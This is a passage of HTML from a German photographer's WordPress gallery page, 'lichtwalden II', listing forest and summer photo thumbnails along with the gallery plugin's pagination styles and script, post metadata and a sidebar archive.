data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6021-20.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6021-20.jpg?bwg=1598910610"                   alt="Sommersonnenmittagslicht" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Sommersonnenmittagslicht</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="122" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5964-30.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="122"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5964-30.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5964-30.jpg?bwg=1598910610"                   alt="Wäldchen" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Wäldchen</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="121" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5941-20.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="121"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5941-20.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5941-20.jpg?bwg=1598910610"                   alt="Sommerschatten" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Sommerschatten</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="120" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5910-20.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="120"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5910-20.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5910-20.jpg?bwg=1598910610"                   alt="sommersommersommersommer" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">sommersommersommersommer</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="119" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5851-20.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="119"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5851-20.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5851-20.jpg?bwg=1598910610"                   alt="IMG 5851-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 5851-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="118" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5839-20.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="118"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5839-20.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5839-20.jpg?bwg=1598910610"                   alt="IMG 5839-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 5839-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="117" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5881-20.jpg?bwg=1598910610">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="117"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5881-20.jpg?bwg=1598910610"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5881-20.jpg?bwg=1598910610"                   alt="IMG 5881-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 5881-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="116" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_2506-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="116"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_2506-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_2506-30.jpg?bwg=1598908366"                   alt="IMG 2506-30" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 2506-30</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="115" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_4602-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="115"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4602-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4602-30.jpg?bwg=1598908366"                   alt="Waldrand" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Waldrand</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="114" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_2528-40.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="114"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_2528-40.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_2528-40.jpg?bwg=1598908366"                   alt="Waldfrühling" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Waldfrühling</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="113" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_4563-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="113"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4563-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4563-30.jpg?bwg=1598908366"                   alt="IMG 4563-30" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 4563-30</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="112" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_9735-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="112"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_9735-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_9735-30.jpg?bwg=1598908366"                   alt="Waldzauber" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">Waldzauber</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="111" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_4974-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="111"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4974-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4974-30.jpg?bwg=1598908366"                   alt="IMG 4974-30" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 4974-30</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="110" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_4997-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="110"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4997-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4997-30.jpg?bwg=1598908366"                   alt="IMG 4997-30" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 4997-30</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="109" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_4886-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="109"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4886-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_4886-20.jpg?bwg=1598908366"                   alt="IMG 4886-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 4886-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="108" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_5326-b0.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="108"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5326-b0.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_5326-b0.jpg?bwg=1598908366"                   alt="IMG 5326-b0" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 5326-b0</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="103" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6770-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="103"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6770-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6770-20.jpg?bwg=1598908366"                   alt="IMG 6770-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6770-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="105" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6376-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="105"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6376-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6376-20.jpg?bwg=1598908366"                   alt="IMG 6376-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6376-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="107" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6342-0.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="107"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6342-0.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6342-0.jpg?bwg=1598908366"                   alt="IMG 6342-0" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6342-0</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="102" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6766-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="102"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6766-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6766-20.jpg?bwg=1598908366"                   alt="IMG 6766-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6766-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="104" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6847-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="104"                   data-width="333"                   data-height="500"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6847-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6847-20.jpg?bwg=1598908366"                   alt="IMG 6847-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6847-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="106" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6765-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="106"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6765-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6765-20.jpg?bwg=1598908366"                   alt="IMG 6765-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6765-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="101" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6344-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="101"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6344-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6344-20.jpg?bwg=1598908366"                   alt="IMG 6344-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6344-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="99" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6365-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="99"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6365-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6365-20.jpg?bwg=1598908366"                   alt="IMG 6365-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6365-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="98" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6842-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="98"                   data-width="333"                   data-height="500"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6842-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6842-20.jpg?bwg=1598908366"                   alt="IMG 6842-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6842-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="97" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6329-30.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="97"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6329-30.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6329-30.jpg?bwg=1598908366"                   alt="IMG 6329-30" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6329-30</div></div>                                        </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="96" href="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/IMG_6776-20.jpg?bwg=1598908366">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="96"                   data-width="500"                   data-height="333"                   data-original="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6776-20.jpg?bwg=1598908366"                   src="https://gabrielesteinig.com/wp-content/uploads/photo-gallery/thumb/IMG_6776-20.jpg?bwg=1598908366"                   alt="IMG 6776-20" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">IMG 6776-20</div></div>                                        </div>          </div>        </div>                                </a>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">          <div class="tablenav-pages_0">          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 1;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', '', 0, '', '', load_more, '', 1);      }                jQuery('.first-page-0').on('click', function () {            spider_page_0(this, 1, -2, 'numeric');            return false;          });          jQuery('.prev-page-0').on('click', function () {            spider_page_0(this, 1, -1, 'numeric');            return false;          });          jQuery('.next-page-0').on('click', function () {            spider_page_0(this, 1, 1, 'numeric');            return false;          });          jQuery('.last-page-0').on('click', function () {            spider_page_0(this, 1, 2, 'numeric');            return false;          });            jQuery('.bwg_load_btn_0').on('click', function () {          spider_page_0(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>          <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1149572544">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde <span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/web752/" title="Zeige alle Artikel von web752" rel="author">web752</a></span></span> am <a href="https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-20/" title="23:06" rel="bookmark"><time class="entry-date" datetime="2020-08-31T23:06:01+02:00">31. August 2020</time></a> veröffentlicht. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Artikel-Navigation</h3>
					<span class="nav-previous"><a href="https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-19/" rel="prev"><span class="meta-nav">&larr;</span> lichtwalden II</a></span>
					<span class="nav-next"><a href="https://gabrielesteinig.com/bwg_gallery/lichtwalden-i-2-21/" rel="next">lichtwalden II <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="simple-social-icons-2" class="widget simple-social-icons"><h3 class="widget-title">follow me</h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/gabriele.steinig" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/gabrielesteinig/?hl=de" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li></ul></aside><aside id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/lichtwalden/"><img class="alignnone wp-image-797 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/lichtwalden-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="wysiwyg_widgets_widget-3" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/momentlos/"><img class="alignnone wp-image-796 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/momentlos-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://gabrielesteinig.com/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/07/'>Juli 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2024/01/'>Januar 2024</a></li>
	<li><a href='https://gabrielesteinig.com/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/06/'>Juni 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/02/'>Februar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/01/'>Januar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/07/'>Juli 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/02/'>Februar 2019</a></li>
